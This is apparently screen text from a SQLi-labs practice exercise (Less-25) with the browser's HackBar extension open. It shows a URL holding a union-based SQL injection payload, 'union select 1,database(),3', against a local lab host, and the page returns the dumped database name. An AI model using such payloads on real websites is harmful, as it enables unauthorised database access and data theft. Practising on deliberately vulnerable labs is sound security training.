 Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-25
All Your 'OR'
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamper HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://192.168.231.129:9001/Less-25/?id=0' union select 1,database(),3%23